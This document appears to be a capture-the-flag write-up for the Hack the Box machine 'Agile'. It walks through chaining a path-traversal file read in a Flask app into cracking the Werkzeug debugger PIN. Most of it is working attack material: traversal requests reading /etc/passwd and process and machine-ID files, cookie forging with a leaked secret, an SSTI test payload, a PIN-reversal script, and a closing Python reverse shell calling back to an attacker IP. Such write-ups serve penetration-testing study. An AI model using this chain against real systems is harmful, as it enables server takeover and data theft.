LFI to RCE in Flask Werkzeug Application
The example below is from the Hack the Box machine named Agile, but all of the principles outlined are the same when attempting to reverse engineer a Flask Werkzeug console PIN.
When testing a Flask app, there are a few key things to check for. First, look for SSTI (server-side template injection) since Flask uses the Jinja2 templating engine. Second, check if the secret key used to sign session cookies is visible anywhere in the source code. Finally, check whether debugging has been enabled in Werkzeug when the application was started. If debugging is enabled, attempt to crack the PIN to access the debugging console and execute code, which is what I will cover here.
Werkzeug is a set of Python libraries that allows a Flask application to communicate with a web server such as Apache,Nginx or Gunicorn using WSGI (web server gateway interface). In addition to being a middleware between the application and a proper server, Werkzeug itself can act as a bare bones web server for testing purposes. This is not to be used in Production environments and you’ll get a message **WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.** telling you so when you enable this feature after starting your Flask app in the terminal.
The first step is to deliberately trigger an error in the application, which will result in the generation of a Tracedump. This Tracedump has the potential to expose sensitive information, such as the app’s server location or the names of source code files. If the application includes fields for user input or a login form, consider inputting special characters or attempting a SQL Injection. Your primary objective is to induce a failure within the application. As an example, you can achieve this by leaving the login page untouched for a few minutes and then attempting to log in with valid or invalid credentials. This action will trigger an application error and display the Traceback output on the screen. You can identify this output by hovering over any of the lines, which will reveal a small terminal icon, as shown in the lower right corner of the following screenshot.

Clicking the terminal icon opened a popup requiring a PIN to access the debugging console, but if an LFI exists within the application that allows you to read files on the entire filesystem you can potentially reverse engineer the PIN.
Clicking ctrl+u in Firefox to View Source reveals the SECRET key that is used to sign session cookies.
<link rel="stylesheet" href="?__debugger__=yes&cmd=resource&f=style.css">
<link rel="shortcut icon"
href="?__debugger__=yes&cmd=resource&f=console.png">
<script src="?__debugger__=yes&cmd=resource&f=debugger.js"></script>
<script>
var CONSOLE_MODE = false,
EVALEX = true,
EVALEX_TRUSTED = false,
SECRET = "uFk9EWs3wc7ytZUe0irl";
</script>
Having the SECRET is necessary to sign your own modified cookies, which is useful when testing for potential SSTIs or IDORs. To sign your own cookies you will need to install flask-unsign
python3 -m pip install flask-unsign
To decode the cookie
flask-unsign --decode --cookie '.eJydjbsJwDAMBVcRrzYZwFOkDyYII39AiUPkznj3eIZUr7g73sCZlK2IwR8D1NfgEjPOAoddhU1IW6Z6U2_EMS5IvVSjZzkbwnQ_u-DW-StW4BOryfwADbYvmA.ZDHsrQ.0E4OiDKVSHP1dyddlWU1i9TBI78'

# Output
{'_flashes': [('message', 'Please log in to access this page.'), ('message', 'Please log in to access this page.')], '_fresh': False}
Below is an example of testing for an SSTI using a simple {{7*7}} payload (see other common Jinja2 payloads), which if successful would display 49 on the screen where the message would’ve been displayed previously
flask-unsign --sign --cookie "{'_flashes': [('message', '{{7*7}}'), ('message', 'Please log in to access this page.')], '_fresh': True}" --secret 'uFk9EWs3wc7ytZUe0irl'

# Output
.eJxljTEKwCAMRa8SMhbpKniK7kWKSKqCrcXYKXj3Zu_0hvc-X_A4a-BMjG4XhKHAi5hDIjQoYhc7J_pp_nKrFJigtgTlhtEgxKgSRi4Mjzar7rzRh06c0Y3-0vwAPfolyg.ZDSiXA.Sqqa6DKvRKMM6998qPE-r2hvQg0
However, since the application was not displaying that original message anywhere, there was neither an SSTI nor an IDOR that could be abused in any of the session cookies.
Since the SECRET was a dead end and there weren’t any areas on the site where user input was reflected back on the page to perform an SSTI, the next step is to search for an LFI. As mentioned earlier, an LFI in the application is necessary to gather all the information required to reverse the PIN needed to login to the Debugging console. We already know that the console is available and protected by a PIN from the previous error we generated and the resultant Tracedump.
Manually browsing through the app while proxying requests through Burp Suite I found an interesting GET Request that looked like a good candidate for an LFI.
GET /download?fn=testuser_export_3cc3f819e3.csv HTTP/1.1
Attempting to download the /etc/passwd file from the filesystem proves we have a successful LFI
GET /download?fn=../../../etc/passwd HTTP/1.1

As seen above, this successfully output the passwd file so the LFI is confirmed. Without some method of reading files on the server reversing the PIN is impossible.
Now that we have an LFI, the first file to look at is Werkzeug’s __init__.py, which is where the PIN is generated when the Flask application is started. While you could go to GitHub and find the file there, it’s best to get this from the running application itself since older versions of Flask and Werkzeug generate the PIN in slightly different ways. From the traceback output we know that the application is running in a python virtual environment since we see a venv directory
/app/venv/lib/python3.10/site-packages/flask/app.py
With that information we know Werkzeug’s __init__.py file will be located at
GET /download?fn=../../../../app/venv/lib/python3.10/site-packages/werkzeug/debug/__init__.py
To reverse the PIN you’ll want to pull the code out of __init__.py that generates the PIN and cookie. That code is included below. You’ll only need two Python libraries to make that work, which I’ve also included in the modified script below. Copy and save this as pin-reverse.py since you will need to modify it again with hardcoded values for probably_public_bits and private_bits after all of that information has been retrieved via the LFI.
#!/usr/bin/python3

import hashlib
from itertools import chain

# This information only exists to make the cookie unique on the
# computer, not as a security feature.
probably_public_bits = [
	username,
	modname,
	getattr(app, "__name__", type(app).__name__),
	getattr(mod, "__file__", None),
]

# This information is here to make it harder for an attacker to
# guess the cookie name.  They are unlikely to be contained anywhere
# within the unauthenticated debug page.
private_bits = [str(uuid.getnode()), get_machine_id()]

h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
	if not bit:
		continue
	if isinstance(bit, str):
		bit = bit.encode("utf-8")
	h.update(bit)
h.update(b"cookiesalt")

cookie_name = f"__wzd{h.hexdigest()[:20]}"

# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
if num is None:
	h.update(b"pinsalt")
	num = f"{int(h.hexdigest(), 16):09d}"[:9]

# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
if rv is None:
	for group_size in 5, 4, 3:
		if len(num) % group_size == 0:
			rv = "-".join(
				num[x : x + group_size].rjust(group_size, "0")
				for x in range(0, len(num), group_size)
			)
			break
	else:
		rv = num

print(rv)
First retrieve the values for private_bits since that is more straight forward than the probably_public_bits. This is what that array looks like in the code
private_bits = [str(uuid.getnode()), get_machine_id()]
The first index in the array is a string representation of the value returned from uuid.getnode(). You can read more about uuid.getnode here. Essentially that will get the MAC address of the network interface used by the application. Before you can get the MAC address of the interface you will need to identify the name of that interface
GET /download?fn=../../../../etc/network/interfaces HTTP/1.1

# OUTPUT
# interfaces(5) file used by ifup(8) and ifdown(8)
# Include files from /etc/network/interfaces.d:
source /etc/network/interfaces.d/*

auto lo
iface lo inet loopback

auto eth0
iface eth0 inet dhcp
From the output above we see the interface is named eth0 therefore the mac address can be found in this file
GET /download?fn=../../../../sys/class/net/eth0/address HTTP/1.1

# OUTPUT
00:50:56:b9:53:2a
The above value needs to be converted from hex to decimal. Since Burp is already open you can do that in the Decoder tab by pasting that in, removing the semi-colons 005056b9532a and then decoding as Hex, which results in: 345052369706. Keep in mind that this is a lab being run in virtual machine so while a MAC address on a physical piece of hardware is immutable, the network interface on a virtual machine will probably also be virtual and subject to change with each reboot. So if you take any kind of significant break while doing this box or if the box gets reset then this value will also change. Make sure your MAC address is correct before running the code to reverse the pin.
The second index in the array is the machine id, which is a combination of /etc/machine-id and /proc/self/cgroup. If /etc/machine-id cannot be found on the system then /proc/sys/kernel/random/boot_id can be used instead. The code that creates this id can be found at the top of Werkzeug’s __init__.py.
# machine-id is stable across boots, boot_id is not.
for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
	try:
		with open(filename, "rb") as f:
			value = f.readline().strip()
	except OSError:
		continue

	if value:
		linux += value
		break

# Containers share the same machine id, add some cgroup
# information. This is used outside containers too but should be
# relatively stable across boots.
try:
	with open("/proc/self/cgroup", "rb") as f:
		linux += f.readline().strip().rpartition(b"/")[2]
except OSError:
	pass

if linux:
	return linux
To get the machine-id (this value is also subject to change since this is a virtual machine)
GET /download?fn=../../../../etc/machine-id

# Output
ed5b159560f54721827644bc9b220d00
To get the cgroup
GET /download?fn=../../../../proc/self/cgroup

# Output
0::/system.slice/agileapp.service
This line linux += f.readline().strip().rpartition("/")[2] in __init__.py will slice agileapp.service from the string.
The name of the actual app has been changed to agileapp since, like I mentioned, this is currently a live machine on Hack the Box.
After retrieving those pieces of information this is what the private_bits array in the custom PIN generating script will look like
private_bits = ['345052369706', 'ed5b159560f54721827644bc9b220d00agileapp.service']
Now to retrieve the values for probably_public_bits.
The first value we need is the user who started the application. We can find that in /proc/self/environ.
GET /download?fn=../../../../../proc/self/environ HTTP/1.1
In that output we see USER=www-data.
Next we need the modname, which is oftentimes flask.app but that is not always the case. Another possible value is werkzeug.debug. This part might require some trial and error.
We also need the app’s name, which is oftentimes Flask. But other possible values are DebuggedApplication and wsgi_app. So again, some trial and error might be required if the usual values don’t generate a valid PIN.
Finally we need the path to app.py located in the Flask directory, which we already know from the traceback output as /app/venv/lib/python3.10/site-packages/flask/app.py
Our first attempt at creating the probably_public_bits array looks like this
probably_public_bits = [
	'www-data',
	`flask.app`,
	`Flask`,
	`/app/venv/lib/python3.10/site-packages/flask/app.py`,
]
Now we modify the pin-reverse.py script to include our gathered values for probably_public_bits and private_bits.
The first attempt didn’t work so I then tried a few combinations for mod name and app name until finally getting the right combination as follows
probably_public_bits = [
	'www-data',
	`flask.app`,
	`wsgi_app`,
	`/app/venv/lib/python3.10/site-packages/flask/app.py`,
]
And with a working pin I can activate the Debugging console and execute code at the >>> prompt, for example:
__import__('os').popen('id').read();

To get a reverse shell start a netcat listener on your own machine
nc -lvnp 8675
and use the following python reverse shell in the debugging console prompt
import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.12.34",8675));subprocess.call(["/bin/sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())